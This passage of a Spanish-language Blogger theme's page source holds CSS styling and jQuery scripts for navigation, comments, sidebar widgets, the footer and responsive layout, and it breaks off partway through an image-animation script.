.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#C9AF7E;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#C9AF7E}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#C9AF7E;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#C9AF7E;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#C9AF7E}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#C9AF7E}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#C9AF7E;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIX5dcRsZZALiBh-XODy__K02r4X_GHO-DYPhyphenhyphenIi6DLZHPR_R2-v7V5it_PK_qW3vzgYCQf5fFqyQppr4k5AYDE8-3to-ck7FMyvLDspajz4OUkUwXRNhVBWeEW333m6ilEtxYNxnVbFix/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#C9AF7E;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#C9AF7E;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#C9AF7E}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#C9AF7E;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#C9AF7E}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Escribe tu email";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#C9AF7E}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#C9AF7E}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#C9AF7E;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#C9AF7E}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQ8T_GKKh15Dwj_xX_VvqMRQcChZ73K2d4pFoGmHSXBRLH7SAujJNMRcZM5PUA7aACbGk65tHhxg1UEp2F6KC-HicDcf7AVP_tWkrDpDDccbWxliJH4I0l_oq-7eQbpdg1-mBpfHaZpjw/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #C9AF7E;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #C9AF7E;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #c9b088;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.ads-top-468{display:none}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8971ciLuI_MYw3L2aF-kduHjZyFfguX3Mv0za3zif2jMIo7DiylRzS83M-PFXZT_MXdo0fyUezgvv2qBIQh_hHJjd-mFeoTRR9HGjMzeuQx3M0Prh4pbPolzq2OeN8pNB1oAPlb8D9LU8/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2me7ZvscBvIf5fEnxrE5rfbxsDbD_4BfIv9-BmCGq20u6uCfy8c_KZdFDH5fEL2JrYgojNtjYkv0LMJb0tIG0or-ZjFyhDbYhnHH2m0JjJYwVgvGEb1JApp-fuO5_oFAniguzF_B-9Do/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
